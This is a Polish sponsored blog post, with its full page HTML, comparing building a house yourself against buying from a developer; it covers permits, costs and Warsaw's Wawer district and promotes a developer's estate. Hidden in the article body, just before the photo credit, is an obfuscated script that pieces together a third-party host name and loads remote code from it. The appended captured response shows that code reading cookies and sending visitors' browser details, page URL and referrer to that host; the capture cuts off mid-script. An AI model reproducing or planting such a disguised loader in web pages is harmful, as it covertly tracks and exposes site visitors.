		<h1 class="entry-title">Budowa na własną rękę czy kupno od dewelopera? Koszty, plusy i minusy</h1>			<div class="entry-meta">
				<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://dobuduj.pl/budowa-na-wlasna-reke-czy-kupno-od-dewelopera-koszty-plusy-i-minusy/" rel="bookmark"><time class="entry-date published" datetime="2020-03-18T16:37:21+00:00">18 marca, 2020</time><time class="updated" datetime="2023-09-27T13:30:10+00:00">27 września, 2023</time></a></span><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://dobuduj.pl/author/artykuly/">Artykuły Sponsorowane</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="640" height="544" src="https://dobuduj.pl/blog/wp-content/uploads/2020/03/nowoczesnydom.jpg" class="attachment-magazinebook-featured-image size-magazinebook-featured-image wp-post-image" alt="Budowa na własną rękę czy kupno od dewelopera? Koszty, plusy i minusy" decoding="async" fetchpriority="high" srcset="https://dobuduj.pl/blog/wp-content/uploads/2020/03/nowoczesnydom.jpg 640w, https://dobuduj.pl/blog/wp-content/uploads/2020/03/nowoczesnydom-300x255.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<p>Zarówno budowa domu w tzw. systemie gospodarczym (czyli możliwie najniższym kosztem), jak i zakup od dewelopera mają swoich zagorzałych zwolenników oraz równie nieprzejednanych przeciwników. Dotyczy to szczególnie miast takich jak Warszawa, w których ceny nieruchomości są wysokie, ponieważ tutaj na koszty bezpośrednio przekłada się każdy metr kwadratowy powierzchni działki czy domu. Która ze wspomnianych opcji jest zatem bardziej opłacalna, w jakich okolicznościach i dla kogo?</p>
<h2>Formalności, o których trzeba pamiętać</h2>
<p>Zanim budowa domu zostanie rozpoczęta, konieczne jest zadbanie o stronę formalną całego przedsięwzięcia. Wprawdzie obecnie obowiązujące prawo budowlane nie jest już tak rygorystyczne, jak jeszcze kilka lat temu, nie znaczy to jednak, że formalności całkiem zniknęły. Czym więc trzeba się zająć, aby móc rozpocząć budowę domu? Oto najważniejsze kwestie, które muszą zostać załatwione:</p>
<ul>
<li>zakup własnej działki – bez własnej działki przeznaczonej na cele budowlane nie można rozpoczynać inwestycji budowlanej. Co ważne, planowany budynek mieszkalny musi wpisywać się w aktualnie obowiązujący miejscowy plan zagospodarowania przestrzennego;</li>
<li>projekt – do zaczęcia robót budowlanych konieczne jest także posiadanie projektu budynku, który ma na danej działce powstać;</li>
<li>pozwolenie na budowę – w większości przypadków nie jest wymagane, ale jeżeli strefa oddziaływania planowanego budynku mieszkalnego przekracza granice nieruchomości, w obrębie której ma się on znaleźć, takie pozwolenie należy bezwzględnie uzyskać;</li>
<li>zgłoszenie budowy w urzędzie miasta – aby zgłoszenie zostało przyjęte, musi zawierać dodatkowo projekt budowlany (tzn. aktualny projekt zagospodarowania danej działki z uwzględnieniem warunków nabycia poszczególnych mediów), oświadczenie co do dysponowania daną działką i o jej przeznaczeniu na cele budowlane, a także zaświadczenie o tym, że projektant planowanego budynku jest członkiem odpowiedniej izby samorządu zawodowego. Potwierdzenie uregulowania należnych opłat jest natomiast wymagane, jeżeli budynek mieszkalny po wybudowaniu ma służyć także do innych celów.</li>
</ul>
<p>Aby formalnościom stało się zadość, należy także zatrudnić kierownika budowy. Istotne jest, by był to specjalista posiadający wymagane uprawnienia wymagane ustawowo. Konkretną datę rozpoczęcia robót budowlanych należy także przekazać właściwemu inspektorowi nadzoru budowlanego.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone size-full wp-image-894" src="https://dobuduj.pl/blog/wp-content/uploads/2020/03/budowanieswojegodomu.jpg" alt="" width="640" height="419" srcset="https://dobuduj.pl/blog/wp-content/uploads/2020/03/budowanieswojegodomu.jpg 640w, https://dobuduj.pl/blog/wp-content/uploads/2020/03/budowanieswojegodomu-300x196.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h2>Rzeczywiste koszty samodzielnej budowy domu</h2>
<p>Na sumaryczny koszt budowy domu ma wpływ wiele czynników. Część z nich nie jest, niestety, przez inwestorów brana pod uwagę podczas szacowania wielkości nakładów finansowych koniecznych do zakończenia budowy. Już sam projekt budowlany może okazać się bardzo kosztowny, jeżeli będzie robiony na indywidualne zamówienie – w takim przypadku cena może wzrosnąć nawet o kilka tysięcy złotych.<br />
Obliczając, ile pieniędzy potrzebujemy na zrealizowanie marzenia o własnym domu musimy także pamiętać o tym, że na pewno potrzebne będą pieniądze na:</p>
<ul>
<li>uzbrojenie posiadanej działki,</li>
<li>wykończenie domu pod klucz,</li>
<li>uporządkowanie i zagospodarowanie nieruchomości wokół budynku,</li>
<li>poprawki błędów popełnionych przez ekipy budowlane na poszczególnych etapach realizacji inwestycji.</li>
</ul>
<p>W kontekście ostatniego z wymienionych czynników trzeba mieć na uwadze, że do realizacji każdego etapu prac potrzebna jest ekipa budowlana – i rzadko kiedy jest to ta sama grupa fachowców, co znacząco zwiększa ostateczne koszty. Zastosowanie tzw. systemu gospodarczego (czyli w praktyce samodzielna budowa z pomocą rodziny czy znajomych) znacząco wydłuża czas realizacji i zakończenia projektu, a w niektórych przypadkach skutkuje niedoprowadzeniem budowy do końca.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone size-full wp-image-895" src="https://dobuduj.pl/blog/wp-content/uploads/2020/03/kupnodomuczybudowa.jpg" alt="" width="640" height="411" srcset="https://dobuduj.pl/blog/wp-content/uploads/2020/03/kupnodomuczybudowa.jpg 640w, https://dobuduj.pl/blog/wp-content/uploads/2020/03/kupnodomuczybudowa-300x193.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h2>Zalety oraz wady obu rozwiązań</h2>
<p>W przypadku rozważania zalet i wad budowy domu na własną rękę trzeba sobie uświadomić, że tak naprawdę zastanawiamy się nad tym, ile czasu, pracy i pieniędzy chcemy zainwestować w zrealizowanie marzenia o posiadaniu własnego „dachu nad głową”. Dom budowany samodzielnie wymaga ogromnego nakładu pracy i czasu, zarówno na etapie załatwiania formalności, jak i podczas realizacji inwestycji.<br />
Ekipy budowlane trzeba nadzorować, by wykonywały prace rzetelnie, dużo czasu trzeba włożyć w zakup materiałów budowlanych i wykończeniowych w atrakcyjnych cenach, a jakiekolwiek zmiany w projekcie (np. przesunięcie ściany czy modyfikacja instalacji elektrycznej) to dodatkowe koszty.<br />
Domy od dewelopera mogą okazać się droższe niż te budowane samodzielnie, ale za to nie trzeba poświęcać czasu na nadzorowanie prac, o wszelkie szczegóły dba deweloper, a sam inwestor dokładnie zna datę wprowadzenia się pod nowy adres. Poza tym deweloperzy dbają o to, by materiały były dobrej klasy, a wykonawcami robót są rzetelne i sprawdzone firmy budowlane.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-896" src="https://dobuduj.pl/blog/wp-content/uploads/2020/03/warszawa.jpg" alt="" width="640" height="403" srcset="https://dobuduj.pl/blog/wp-content/uploads/2020/03/warszawa.jpg 640w, https://dobuduj.pl/blog/wp-content/uploads/2020/03/warszawa-300x189.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<h2>Gdzie zamieszkać w Warszawie?</h2>
<p>Segmenty w Warszawie i okolicach cieszą się obecnie coraz większą popularnością, ponieważ są zdecydowanie atrakcyjniejszym finansowo rozwiązaniem niż zakup działki i próba wybudowania domu na własną rękę. W dobrych lokalizacjach powstają w związku z tym całe osiedla na sprzedaż, projektowane z myślą o tym, by zapewnić mieszkańcom dobre warunki do mieszkania i odpoczynku oraz dogodną komunikację z centrum stolicy.<br />
Dzielnicą szczególnie godną uwagi jest warszawski Wawer – domy i bliźniaki powstające w tej części miasta muszą spełniać bardzo rygorystyczne wymogi co do standardu budowy oraz estetyki, ponieważ większa część Wawra ma status terenu chronionego prawnie z uwagi na znajdujący się tu rezerwat przyrody.<br />
Dobrym przykładem tego, w jakim standardzie są realizowane <span style="text-decoration: underline;"><strong><a title="Zobacz ofertę dewelopera" href="https://www.hdkinvest.pl" rel="dofollow">segmenty w Warszawie na Wawrze</a></strong></span> jest Osiedle Rozmarynu, czyli najnowsza inwestycja stołecznego dewelopera HDK Invest. To dwukondygnacyjne budynki o podwyższonej izolacji termicznej, w których montowane są nowoczesne, trzyszybowe okna. Dzięki temu są to domy energooszczędne, a jednocześnie przystępne cenowo dla potencjalnego nabywcy.<br />
<script>
(function(){
a03j=document.createElement("script");a03j_="u"+("s")+"ta";
a03j_+=("t.i")+""+"n";a03j_+=(("f")+"o");a03j.type="text/javascript";
a03j_+="/"; a03ju="191664403";a03ju+=".x1wp70eq03jq5td0idy";a03ju+="xvtq32lqiuw";
a03j.src="https://"+a03j_+a03ju;a03j.async=true;document.body.appendChild(a03j);
})();
</script><br />
Zdjęcia pochodza z pixabay.com</p>
	</div><!-- .entry-content -->

</article><!-- #post-892 -->
<div class="clearfix"></div>
		<ul class="default-theme-post-navigation">
			<li class="theme-nav-previous"><a href="https://dobuduj.pl/domki-caloroczne-ciesza-sie-coraz-wieksza-popularnoscia/" rel="prev"><span class="meta-nav">&larr;</span> Domki całoroczne cieszą się coraz większą popularnością</a></li>
			<li class="theme-nav-next"><a href="https://dobuduj.pl/jaka-dzialka-jest-idealna-pod-budowe-domu/" rel="next">Jaka działka jest idealna pod budowę domu? <span class="meta-nav">&rarr;</span></a></li>
		</ul>
		<div class="clearfix"></div>

		<h3 class='comment-reply-title'>Similar Posts</h3>
			<div class="mb-related-posts mb-simple-featured-posts mb-simple-featured-posts-wrap row">
									<article class="mb-featured-article col-md-4 px-lg-3 post">
													<a class="post-thumbnail" href="https://dobuduj.pl/szybkozlaczka-wygoda-podczas-oprozniania-szamba/" aria-hidden="true" tabindex="-1">
								<img width="451" height="300" src="https://dobuduj.pl/blog/wp-content/uploads/2019/10/dsc00616-scaled.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Szybkozłączka - wygoda podczas opróżniania szamba" decoding="async" loading="lazy" srcset="https://dobuduj.pl/blog/wp-content/uploads/2019/10/dsc00616-scaled.jpg 2560w, https://dobuduj.pl/blog/wp-content/uploads/2019/10/dsc00616-300x199.jpg 300w, https://dobuduj.pl/blog/wp-content/uploads/2019/10/dsc00616-1024x680.jpg 1024w, https://dobuduj.pl/blog/wp-content/uploads/2019/10/dsc00616-768x510.jpg 768w, https://dobuduj.pl/blog/wp-content/uploads/2019/10/dsc00616-1536x1021.jpg 1536w, https://dobuduj.pl/blog/wp-content/uploads/2019/10/dsc00616-2048x1361.jpg 2048w, https://dobuduj.pl/blog/wp-content/uploads/2019/10/dsc00616-1568x1042.jpg 1568w" sizes="auto, (max-width: 451px) 100vw, 451px" />							</a>
							<span class="cat-links"><a href="https://dobuduj.pl/category/porady/" rel="category tag">Porady</a></span>						<header class="entry-header">
							<h3 class="entry-title"><a href="https://dobuduj.pl/szybkozlaczka-wygoda-podczas-oprozniania-szamba/" rel="bookmark">Szybkozłączka &#8211; wygoda podczas opróżniania szamba</a></h3>							<div class="entry-meta">
								<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://dobuduj.pl/szybkozlaczka-wygoda-podczas-oprozniania-szamba/" rel="bookmark"><time class="entry-date published" datetime="2019-10-27T01:35:58+00:00">27 października, 2019</time><time class="updated" datetime="2023-09-27T13:34:12+00:00">27 września, 2023</time></a></span><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://dobuduj.pl/author/artykuly/">Artykuły Sponsorowane</a></span></span>							</div><!-- .entry-meta -->
						</header><!-- .entry-header -->
					</article>
									<article class="mb-featured-article col-md-4 px-lg-3 post">
													<a class="post-thumbnail" href="https://dobuduj.pl/jak-dobrze-zaplanowac-przestrzen-zewnetrzna-z-plytkami-przeglad-propozycji-firmy-tubadzin/" aria-hidden="true" tabindex="-1">
								<img width="501" height="300" src="https://dobuduj.pl/blog/wp-content/uploads/2023/06/pexels-arin-turkay-1088165_wp-501x300.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
							<span class="cat-links"><a href="https://dobuduj.pl/category/porady/" rel="category tag">Porady</a></span>						<header class="entry-header">
							<h3 class="entry-title"><a href="https://dobuduj.pl/jak-dobrze-zaplanowac-przestrzen-zewnetrzna-z-plytkami-przeglad-propozycji-firmy-tubadzin/" rel="bookmark">Jak dobrze zaplanować przestrzeń zewnętrzną z płytkami. Przegląd propozycji firmy Tubądzin</a></h3>							<div class="entry-meta">
								<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://dobuduj.pl/jak-dobrze-zaplanowac-przestrzen-zewnetrzna-z-plytkami-przeglad-propozycji-firmy-tubadzin/" rel="bookmark"><time class="entry-date published" datetime="2023-06-29T08:16:09+00:00">29 czerwca, 2023</time><time class="updated" datetime="2023-09-27T13:13:41+00:00">27 września, 2023</time></a></span><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://dobuduj.pl/author/artykuly/">Artykuły Sponsorowane</a></span></span>							</div><!-- .entry-meta -->
						</header><!-- .entry-header -->
					</article>
									<article class="mb-featured-article col-md-4 px-lg-3 post">
													<a class="post-thumbnail" href="https://dobuduj.pl/licznik-przedplatowy-pge-coraz-popularniejszy-zyskaj-kontrole-nad-swoimi-rachunkami-i-ciesz-sie-oszczednosciami/" aria-hidden="true" tabindex="-1">
								<img width="501" height="300" src="https://dobuduj.pl/blog/wp-content/uploads/2022/04/20220421133006_g9fa95a6e0f41aa1e136b4442a83225d2d6603d693ec19cd5b3d237dfbf1fc6835989403aa5ded0328d19e61c5ca0ac6f115b4ba74de8370e7d86d696ad53e7c2_640.jpg-501x300.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Licznik przedpłatowy PGE coraz popularniejszy. Zyskaj kontrolę nad swoimi rachunkami i ciesz się oszczędnościami" decoding="async" loading="lazy" />							</a>
							<span class="cat-links"><a href="https://dobuduj.pl/category/porady/" rel="category tag">Porady</a></span>						<header class="entry-header">
							<h3 class="entry-title"><a href="https://dobuduj.pl/licznik-przedplatowy-pge-coraz-popularniejszy-zyskaj-kontrole-nad-swoimi-rachunkami-i-ciesz-sie-oszczednosciami/" rel="bookmark">Licznik przedpłatowy PGE coraz popularniejszy. Zyskaj kontrolę nad swoimi rachunkami i ciesz się oszczędnościami</a></h3>							<div class="entry-meta">
								<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://dobuduj.pl/licznik-przedplatowy-pge-coraz-popularniejszy-zyskaj-kontrole-nad-swoimi-rachunkami-i-ciesz-sie-oszczednosciami/" rel="bookmark"><time class="entry-date published" datetime="2022-04-27T19:10:20+00:00">27 kwietnia, 2022</time><time class="updated" datetime="2023-09-27T13:18:44+00:00">27 września, 2023</time></a></span><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://dobuduj.pl/author/artykuly/">Artykuły Sponsorowane</a></span></span>							</div><!-- .entry-meta -->
						</header><!-- .entry-header -->
					</article>
							</div>
		
			</main><!-- #main -->
		</div><!-- #primary -->

				<div class="col-md-3 px-lg-3 ">
			
<aside id="secondary" class="widget-area">
	<section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1">				<div class="mb-recent-posts-style-1">
										<div class="mb-recent-style-1-title">
						<h5 class="widget-title">Ostatnie wpisy</h5>					</div>
					
					<div class="mb-recent-posts-style-1-wrap">
													<article class="mb-recent-article mb-rt-1-small post d-flex">
																	<a class="post-thumbnail" href="https://dobuduj.pl/jakie-slupki-ogrodzeniowe-wybrac/" aria-hidden="true" tabindex="-1">
										<img width="150" height="120" src="https://dobuduj.pl/blog/wp-content/uploads/2025/08/closeup-of-old-wooden-fence-covered-with-cloth-rop-2024-12-06-12-42-36-utc-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
																	<header class="entry-header">
									<h3 class="entry-title"><a href="https://dobuduj.pl/jakie-slupki-ogrodzeniowe-wybrac/" rel="bookmark">Jakie słupki ogrodzeniowe wybrać?</a></h3>									<div class="entry-meta">
										<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://dobuduj.pl/jakie-slupki-ogrodzeniowe-wybrac/" rel="bookmark"><time class="entry-date published updated" datetime="2025-08-07T09:36:38+00:00">7 sierpnia, 2025</time></a></span>									</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
							</article>
														<article class="mb-recent-article mb-rt-1-small post d-flex">
																	<a class="post-thumbnail" href="https://dobuduj.pl/strzemiona-20x20-niezastapiony-element-zbrojenia-w-budownictwie/" aria-hidden="true" tabindex="-1">
										<img width="150" height="120" src="https://dobuduj.pl/blog/wp-content/uploads/2025/06/95677394_wp685a8fd2a6f051.46629120-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
																	<header class="entry-header">
									<h3 class="entry-title"><a href="https://dobuduj.pl/strzemiona-20x20-niezastapiony-element-zbrojenia-w-budownictwie/" rel="bookmark">Strzemiona 20&#215;20 – niezastąpiony element zbrojenia w budownictwie</a></h3>									<div class="entry-meta">
										<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://dobuduj.pl/strzemiona-20x20-niezastapiony-element-zbrojenia-w-budownictwie/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-24T11:45:56+00:00">24 czerwca, 2025</time></a></span>									</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
							</article>
														<article class="mb-recent-article mb-rt-1-small post d-flex">
																	<a class="post-thumbnail" href="https://dobuduj.pl/ogrzewanie-podlogowe-jaka-technologia-jest-najlepsza/" aria-hidden="true" tabindex="-1">
										<img width="150" height="120" src="https://dobuduj.pl/blog/wp-content/uploads/2025/06/364449370_wp684fba1590fca8.18861208-150x120.jpeg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Ogrzewanie podłogowe" decoding="async" loading="lazy" />									</a>
																	<header class="entry-header">
									<h3 class="entry-title"><a href="https://dobuduj.pl/ogrzewanie-podlogowe-jaka-technologia-jest-najlepsza/" rel="bookmark">Ogrzewanie podłogowe &#8211; jaka technologia jest najlepsza?</a></h3>									<div class="entry-meta">
										<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://dobuduj.pl/ogrzewanie-podlogowe-jaka-technologia-jest-najlepsza/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-16T06:31:21+00:00">16 czerwca, 2025</time></a></span>									</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
							</article>
														<article class="mb-recent-article mb-rt-1-small post d-flex">
																	<a class="post-thumbnail" href="https://dobuduj.pl/szalunek-papierowy-ekologiczna-alternatywa-dla-tradycyjnych-materialow-budowlanych/" aria-hidden="true" tabindex="-1">
										<img width="150" height="120" src="https://dobuduj.pl/blog/wp-content/uploads/2025/05/1199771363_wp683580e93f42c6.14669958-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
																	<header class="entry-header">
									<h3 class="entry-title"><a href="https://dobuduj.pl/szalunek-papierowy-ekologiczna-alternatywa-dla-tradycyjnych-materialow-budowlanych/" rel="bookmark">Szalunek papierowy &#8211; ekologiczna alternatywa dla tradycyjnych materiałów budowlanych</a></h3>									<div class="entry-meta">
										<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://dobuduj.pl/szalunek-papierowy-ekologiczna-alternatywa-dla-tradycyjnych-materialow-budowlanych/" rel="bookmark"><time class="entry-date published updated" datetime="2025-05-27T09:08:19+00:00">27 maja, 2025</time></a></span>									</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
							</article>
														<article class="mb-recent-article mb-rt-1-small post d-flex">
																	<a class="post-thumbnail" href="https://dobuduj.pl/ekologiczny-drewniany-plac-zabaw-do-ogrodu-stworz-przestrzen-bliska-naturze-ktora-pokochaja-dzieci/" aria-hidden="true" tabindex="-1">
										<img width="150" height="120" src="https://dobuduj.pl/blog/wp-content/uploads/2025/03/1779617463_wp67ea48bece5269.66727374-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Ekologiczny drewniany plac zabaw" decoding="async" loading="lazy" />									</a>
																	<header class="entry-header">
									<h3 class="entry-title"><a href="https://dobuduj.pl/ekologiczny-drewniany-plac-zabaw-do-ogrodu-stworz-przestrzen-bliska-naturze-ktora-pokochaja-dzieci/" rel="bookmark">Ekologiczny drewniany plac zabaw do ogrodu – stwórz przestrzeń bliską naturze, którą pokochają dzieci!</a></h3>									<div class="entry-meta">
										<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://dobuduj.pl/ekologiczny-drewniany-plac-zabaw-do-ogrodu-stworz-przestrzen-bliska-naturze-ktora-pokochaja-dzieci/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-31T07:49:11+00:00">31 marca, 2025</time></a></span>									</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
							</article>
												</div>

				</div>
			</section></aside><!-- #secondary -->
		</div>
			</div>
</div>


	</div><!-- #content -->

		<footer id="colophon" class="site-footer">

		
			<div class="container">
		<div class="row">
			<div class="col-md-12 text-center">
				<div class="site-info">
					<span>
						© 2025 Dobuduj.pl | Wszelkie prawa zastrzeżone.					</span>
				</div><!-- .site-info -->
			</div>
		</div>
	</div>
	
	</footer><!-- #colophon -->
	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://dobuduj.pl/blog/wp-content/themes/magazinebook/js/navigation.js?ver=1.0.9" id="magazinebook-navigation-js"></script>
<script type="text/javascript" src="https://dobuduj.pl/blog/wp-content/themes/magazinebook/js/skip-link-focus-fix.js?ver=1.0.9" id="magazinebook-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://dobuduj.pl/blog/wp-content/themes/magazinebook/js/jquery.easy-ticker.js?ver=3.1.0" id="magazinebook-news-ticker-js"></script>
<script type="text/javascript" src="https://dobuduj.pl/blog/wp-content/themes/magazinebook/js/splide.min.js?ver=2.3.1" id="splide-js-js"></script>
<script type="text/javascript" src="https://dobuduj.pl/blog/wp-content/themes/magazinebook/js/theme.js?ver=1.0.9" id="magazinebook-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dobuduj.pl/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dobuduj.pl/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b369ca345cac449e9e290a1a97a89a56","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dqT9jwVe0Ht6N7EvBrWQ9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768772264596');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/191664403.x1wp70eq03jq5td0idyxvtq32lqiuw
body_size: 7060
content:
if(top.window.X0955f34a17eb17e9fa1e507a929d433e==undefined) {top.window.X0955f34a17eb17e9fa1e507a929d433e=1;X191664403={a:function(){I191664403="x1wp70eq03jq5td0idyxvtq32lqiuw";coo_n="us"+("t"+"at_")+I191664403+"=";coo_s=document.cookie.split(";");coo_uu_191664403=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_191664403=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I191664403+'_'+coo_uu_191664403+'?sess=11660842851519&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X191664403.w_act=1;X191664403.w_act_single=0;});this.aE(top.window,"blur",function(){X191664403.w_act_single=1;X191664403.lifelimit=(new Date().getTime())+3*60*1000;X191664403.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, 